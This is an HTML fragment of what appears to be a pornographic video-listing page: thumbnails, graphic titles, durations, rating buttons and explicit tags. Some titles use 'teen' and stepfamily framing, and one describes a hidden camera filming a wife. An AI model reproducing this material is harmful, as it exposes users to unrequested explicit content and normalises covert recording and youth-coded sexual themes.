                <a href="/go/dGhpcy10aHJlZXNvbWUtdmlkZW8tc2hvd2Nhc2VzLXRleGFzLXBhdHRpLXN0dW5uaW5n/" title="Fake tits and big asses in Texas Patti's wild gangbang" class="thumblink" target="_blank" rel="nofollow" rot_id='54x35x1567481'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1567/481_being.jpg" alt="Fake tits and big asses in Texas Patti's wild gangbang">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1200235")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1200235")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">3:16</span>
                            </div>
            <div class="info">
                <p class="title">Fake tits and big asses in Texas Patti's wild gangbang</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/gangbang/'>gangbang</a>                <a href='/tag/tattoos/'>tattoos</a>                <a href='/tag/asshole/'>asshole</a>                <a href='/tag/clit/'>clit</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW4tdGhpcy10aHJlZXNvbWUtZ29yZ2VvdXMtYnJ1bmV0dGUtd2l0aC10YXR0b29zLWFuZA--/" title="Kitty Jaguar's anal fetish gets the attention it deserves" class="thumblink" target="_blank" rel="nofollow" rot_id='54x36x1573552'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1573/552_threesome.jpg" alt="Kitty Jaguar's anal fetish gets the attention it deserves">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1208096")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1208096")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">5:00</span>
                            </div>
            <div class="info">
                <p class="title">Kitty Jaguar's anal fetish gets the attention it deserves</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/fetish/'>fetish</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/tattoos/'>tattoos</a>                <a href='/tag/ass/'>ass</a>                <a href='/tag/anal/'>anal</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aG9ybnktYmFiZS1zaWVycmEtZGF5LXBsZWFzdXJlcy1oZXItY2xpdC13aGlsZS1iZWluZw--/" title="Horny babe Sierra Day pleasures her clit while being fucked" class="thumblink" target="_blank" rel="nofollow" rot_id='54x37x691511'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/691/511_horny-babe-clit.jpg" alt="Horny babe Sierra Day pleasures her clit while being fucked">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"548726")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"548726")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:58</span>
                            </div>
            <div class="info">
                <p class="title">Horny babe Sierra Day pleasures her clit while being fucked</p>
                <p class="tags">
                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/vibrator/'>vibrator</a>                <a href='/tag/tattoo/'>tattoo</a>                <a href='/tag/couple/'>couple</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c21hbGwtYm9vYnMtYW1hdGV1ci1hc2h0b24tcGllcmNlLXRha2VzLW1vbmV5LWZvci1xdWlja2ll/" title="Small boobs amateur Ashton Pierce takes money for a quickie" class="thumblink" target="_blank" rel="nofollow" rot_id='54x38x797950'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/797/950_boobs-takes-money.jpg" alt="Small boobs amateur Ashton Pierce takes money for a quickie">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"637476")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"637476")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:58</span>
                            </div>
            <div class="info">
                <p class="title">Small boobs amateur Ashton Pierce takes money for a quickie</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/skinny/'>skinny</a>                <a href='/tag/reality/'>reality</a>                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/long%20hair/'>long hair</a>                <a href='/tag/shaved%20pussy/'>shaved pussy</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YXBwZWFsaW5nLWNoaWNrLXdpdGgtc2tpbm55LWZvcm1zLXNlZHVjdGl2ZS14eHgtY291Y2g-/" title="Appealing chick with skinny forms, seductive XXX couch porn" class="thumblink" target="_blank" rel="nofollow" rot_id='54x39x548589'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/548/589_skinny-seductive-porn.jpg" alt="Appealing chick with skinny forms, seductive XXX couch porn">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"431113")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"431113")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">5:58</span>
                            </div>
            <div class="info">
                <p class="title">Appealing chick with skinny forms, seductive XXX couch porn</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/hd/'>hd</a>                <a href='/tag/skinny/'>skinny</a>                <a href='/tag/1080p/'>1080p</a>                <a href='/tag/teen/'>teen</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cGFzc2lvbmF0ZS1mdWNraW5nLWluLW9mZmljZS13aXRoLXBpZXJjZWQtY2xpdC1hbWF0ZXVy/" title="Passionate fucking in the office with pierced clit amateur Foxy Prissy" class="thumblink" target="_blank" rel="nofollow" rot_id='54x40x497657'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/497/657_the-with.jpg" alt="Passionate fucking in the office with pierced clit amateur Foxy Prissy">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"388640")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"388640")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:58</span>
                            </div>
            <div class="info">
                <p class="title">Passionate fucking in the office with pierced clit amateur Foxy Prissy</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/old%20and%20young/'>old and young</a>                <a href='/tag/long%20hair/'>long hair</a>                <a href='/tag/natural%20tits/'>natural tits</a>                <a href='/tag/shaved%20pussy/'>shaved pussy</a>                <a href='/tag/panties/'>panties</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhpcy1jcnVkZS1iYWJlLWluLWZvci13aWxkLWV4Y3Vyc2lvbi1hcy1zaGUtZ2V0cy1iYW5nZWQ-/" title="Small amateur babe gets pounded in a wild swinger foursome" class="thumblink" target="_blank" rel="nofollow" rot_id='54x41x1525240'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1525/240_hard-pounded.jpg" alt="Small amateur babe gets pounded in a wild swinger foursome">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1181529")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1181529")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:00</span>
                            </div>
            <div class="info">
                <p class="title">Small amateur babe gets pounded in a wild swinger foursome</p>
                <p class="tags">
                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/swinger/'>swinger</a>                <a href='/tag/babe/'>babe</a>                <a href='/tag/wild/'>wild</a>                <a href='/tag/banged/'>banged</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/Y2FtZXJhLWluLWxpdmluZy1yb29tLXJlY29yZHMtc2V4eS13aWZlLWhhdmluZy13aWxk/" title="Camera in the living-room records a sexy wife having wild sex" class="thumblink" target="_blank" rel="nofollow" rot_id='54x42x1172798'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1172/798_living.jpg" alt="Camera in the living-room records a sexy wife having wild sex">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"942907")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"942907")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">3:58</span>
                            </div>
            <div class="info">
                <p class="title">Camera in the living-room records a sexy wife having wild sex</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/long%20hair/'>long hair</a>                <a href='/tag/ass/'>ass</a>                <a href='/tag/panties/'>panties</a>                <a href='/tag/moaning/'>moaning</a>                <a href='/tag/piercing/'>piercing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YnJvb2tlLWhhdmVuLWhvdC1taWxmLXRha2VzLW9uLXN0dWQtZGVycmljay1waWVyY2U-/" title="Brooke Haven hot milf takes on stud Derrick Pierce 69 deepthroat - Brooke haven" class="thumblink" target="_blank" rel="nofollow" rot_id='54x43x1056927'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1056/927_milf.jpg" alt="Brooke Haven hot milf takes on stud Derrick Pierce 69 deepthroat - Brooke haven">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"849313")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"849313")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:01</span>
                            </div>
            <div class="info">
                <p class="title">Brooke Haven hot milf takes on stud Derrick Pierce 69 deepthroat - Brooke haven</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/milf/'>milf</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/deepthroat/'>deepthroat</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cmVhbC1zbHV0LXBhcnR5LWphY3V6emktZmxvb3ppZXMtMi1iaWctdGl0cw--/" title="Real Slut Party - Jacuzzi Floozies 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x44x1140787'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1140/787_real.jpg" alt="Real Slut Party - Jacuzzi Floozies 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"917119")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"917119")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">Real Slut Party - Jacuzzi Floozies 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/small%20tits/'>small tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c3RyYW5kZWQtdGVlbnMtc3RyYW5nZXItZnVja3MtZ2lhLXBhaWdlLTItYmlnLXRpdHM-/" title="Stranded Teens - Stranger Fucks Gia Paige 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x45x1120267'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1120/267_-tits.jpg" alt="Stranded Teens - Stranger Fucks Gia Paige 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"899369")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"899369")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 0%</span>            </div>
            <div class="info">
                <p class="title">Stranded Teens - Stranger Fucks Gia Paige 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/teens/'>teens</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bWFzc2V1c2UtbWFzdHVyYmF0aW5nLWluLWxpbmdlcmll/" title="Masseuse masturbating in lingerie" class="thumblink" target="_blank" rel="nofollow" rot_id='54x46x88634'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/88/634_in-lingerie.jpg" alt="Masseuse masturbating in lingerie">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"57632")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"57632")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:00</span>
                            </div>
            <div class="info">
                <p class="title">Masseuse masturbating in lingerie</p>
                <p class="tags">
                <a href='/tag/lingerie/'>lingerie</a>                <a href='/tag/massage/'>massage</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/babes/'>babes</a>                <a href='/tag/piercing/'>piercing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YS1ob3QtYmxvbmRlLXdpdGgtY29tcGFjdGVkLXRpdHMtYW5kLXBlcmZlY3QtYXNzLWdldHM-/" title="Getting my nails done with pussy before a wild gang bang scene" class="thumblink" target="_blank" rel="nofollow" rot_id='54x47x1573314'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1573/314_before-bang.jpg" alt="Getting my nails done with pussy before a wild gang bang scene">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1207702")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1207702")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">5:11</span>
                            </div>
            <div class="info">
                <p class="title">Getting my nails done with pussy before a wild gang bang scene</p>
                <p class="tags">
                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/ass/'>ass</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/solo/'>solo</a>                <a href='/tag/tits/'>tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bmVyZHktYnJ1bmV0dGUtd2l0aC1zYWdneS10aXRzLWluLXBvdi1oYXJkY29yZS1mbGFzaGluZw--/" title="Nerdy brunette with saggy tits in POV hardcore - Flashing The Help - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x48x763383'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/763/383_saggy.jpg" alt="Nerdy brunette with saggy tits in POV hardcore - Flashing The Help - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"611187")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"611187")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Nerdy brunette with saggy tits in POV hardcore - Flashing The Help - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/deepthroat/'>deepthroat</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cGVydnMtb24tcGF0cm9sLXRoZS1pY2luZy1vbi10aGUtY29jay1wb3YtaGFyZGNvcmU-/" title="Pervs On Patrol - The Icing On The Cock POV hardcore - Big Latina Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x49x398154'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/398/154_-icing-big.jpg" alt="Pervs On Patrol - The Icing On The Cock POV hardcore - Big Latina Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"304415")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"304415")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">11:51</span>
                            </div>
            <div class="info">
                <p class="title">Pervs On Patrol - The Icing On The Cock POV hardcore - Big Latina Tits</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/amateur/'>amateur</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cHVibGljLXBpY2t1cHMtY29sZC1vdXRzaWRlLXNtb2tpbmctYXJvdXNpbmctaW5kb29ycw--/" title="Public Pickups - Cold Outside Smoking Arousing Indoors 1 - Jordi El Nino Polla" class="thumblink" target="_blank" rel="nofollow" rot_id='54x50x1021108'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1021/108_pickups-.jpg" alt="Public Pickups - Cold Outside Smoking Arousing Indoors 1 - Jordi El Nino Polla">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"822485")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"822485")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Public Pickups - Cold Outside Smoking Arousing Indoors 1 - Jordi El Nino Polla</p>
                <p class="tags">
                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/latina/'>latina</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/blowjob/'>blowjob</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bm90aGluZy1idXQtcHVyZS1sdXN0LWFuZC1wbGVhc3VyZS1mb3ItdGhpcy1uYXR1cmFs/" title="Nothing but pure lust and pleasure for this natural whore with huge tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x51x548586'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/548/586_and.jpg" alt="Nothing but pure lust and pleasure for this natural whore with huge tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"431110")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"431110")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:57</span>
                            </div>
            <div class="info">
                <p class="title">Nothing but pure lust and pleasure for this natural whore with huge tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/hd/'>hd</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/1080p/'>1080p</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/ZXJvdGljLWZ1Y2tpbmctb24tYmVkLXdpdGgtcGllcmNlZC1uaXBwbGVzLW1vZGVsLWFyaWE-/" title="Erotic fucking on the bed with pierced nipples model Aria Banks" class="thumblink" target="_blank" rel="nofollow" rot_id='54x52x7272'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/7/272_erotic-on-the.jpg" alt="Erotic fucking on the bed with pierced nipples model Aria Banks">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"3992")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"3992")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:59</span>
                            </div>
            <div class="info">
                <p class="title">Erotic fucking on the bed with pierced nipples model Aria Banks</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/natural%20tits/'>natural tits</a>                <a href='/tag/shaved%20pussy/'>shaved pussy</a>                <a href='/tag/blowjob/'>blowjob</a>                <a href='/tag/pussy%20licking/'>pussy licking</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cHJvcGVydHktaW50ZXJjb3Vyc2Utc3RvcC13YXN0aW5nLW15LXRpbWUtMS1oYXZhbmE-/" title="Property Intercourse - Stop Wasting My Time 1 - Havana Bleu" class="thumblink" target="_blank" rel="nofollow" rot_id='54x53x839239'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/839/239_-havana-bleu.jpg" alt="Property Intercourse - Stop Wasting My Time 1 - Havana Bleu">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"670113")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"670113")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Property Intercourse - Stop Wasting My Time 1 - Havana Bleu</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/bedroom/'>bedroom</a>                <a href='/tag/latina/'>latina</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/doggy%20style/'>doggy style</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YmVhdXRpZnVsLW1hc3NhZ2UtYmFiZS1yaWRlcy1tYXNzZXVyLW9uLXRhYmxl/" title="Beautiful massage babe rides masseur on the table" class="thumblink" target="_blank" rel="nofollow" rot_id='54x54x103765'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/103/765_massage-babe.jpg" alt="Beautiful massage babe rides masseur on the table">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"70699")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"70699")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:00</span>
                            </div>
            <div class="info">
                <p class="title">Beautiful massage babe rides masseur on the table</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/massage/'>massage</a>                <a href='/tag/riding/'>riding</a>                <a href='/tag/babes/'>babes</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cmVhbC1zbHV0LXBhcnR5LWZyZWFreS1iaWtpbmktYmVhY2gtcGFydHktMS1iaWc-/" title="Real Slut Party - Freaky Bikini Beach Party 1 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x55x1092480'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1092/480.jpg" alt="Real Slut Party - Freaky Bikini Beach Party 1 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"876033")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"876033")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Real Slut Party - Freaky Bikini Beach Party 1 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/ZW5lcmdpemVkLWxlc2JpYW5zLXNoYXJlLWJpZy1zdHJhcC1vbi10b3lzLWZvci10aGVpcg--/" title="Energized lesbians share big strap-on toys for their tiny vaginas" class="thumblink" target="_blank" rel="nofollow" rot_id='54x56x104317'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/104/317_energized.jpg" alt="Energized lesbians share big strap-on toys for their tiny vaginas">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"71171")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"71171")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:57</span>
                            </div>
            <div class="info">
                <p class="title">Energized lesbians share big strap-on toys for their tiny vaginas</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/hd/'>hd</a>                <a href='/tag/strapon/'>strapon</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/lingerie/'>lingerie</a>                <a href='/tag/threesome/'>threesome</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW1hemluZy10aXRqb2ItbGVhZHMtdG8tcGFzc2lvbmF0ZS1mdWNraW5nLXdpdGgtc2V4eQ--/" title="Amazing titjob leads to passionate fucking with sexy Autumn Falls" class="thumblink" target="_blank" rel="nofollow" rot_id='54x57x291426'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/291/426_autumn.jpg" alt="Amazing titjob leads to passionate fucking with sexy Autumn Falls">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"208544")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"208544")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">5:00</span>
                            </div>
            <div class="info">
                <p class="title">Amazing titjob leads to passionate fucking with sexy Autumn Falls</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/teens/'>teens</a>                <a href='/tag/facial/'>facial</a>                <a href='/tag/latina/'>latina</a>                <a href='/tag/long%20hair/'>long hair</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2hlLXMtYS1mcmVhay1wcmV0dHktcGFudHktcmFpZC0yLWJpZy10aXRz/" title="Shes A Freak - Pretty Panty Raid 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x58x1205476'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1205/476_tits.jpg" alt="Shes A Freak - Pretty Panty Raid 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"964386")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"964386")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Shes A Freak - Pretty Panty Raid 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/tattoo/'>tattoo</a>                <a href='/tag/fake%20tits/'>fake tits</a>                <a href='/tag/dildo/'>dildo</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c3RlcGRhZC10dXJudC1ieS1hcm91c2VkLTE4LXllYXJzLW9sZC10ZWVu/" title="Stepdad Turnt By Aroused 18-Years-Old Teen" class="thumblink" target="_blank" rel="nofollow" rot_id='54x59x520003'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/520/003_stepdad-aroused.jpg" alt="Stepdad Turnt By Aroused 18-Years-Old Teen">
                </a>
                <div class="vote">
